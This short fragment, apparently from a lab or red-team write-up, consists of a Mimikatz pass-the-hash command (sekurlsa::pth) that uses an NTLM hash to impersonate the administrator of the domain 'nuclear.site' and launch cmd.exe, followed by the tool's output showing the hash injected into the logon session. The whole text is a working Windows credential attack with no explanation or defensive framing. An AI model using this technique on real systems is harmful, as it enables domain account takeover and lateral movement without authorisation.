 mimikatz # sekurlsa::pth /domain:nuclear.site /user:administrator /ntlm:4fc382c2e14308faef3de7494a08f27a /run:cmd.exe
user    : administrator
domain  : nuclear.site
program : cmd.exe
impers. : no
NTLM    : 4fc382c2e14308faef3de7494a08f27a
  |  PID  6052
  |  TID  5768
  |  LSA Process was already R/W
  |  LUID 0 ; 3635158 (00000000:003777d6)
  \_ msv1_0   - data copy @ 000001568038D210 : OK !
  \_ kerberos - data copy @ 000001568025B8E8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000015682680BF8 (32) -> null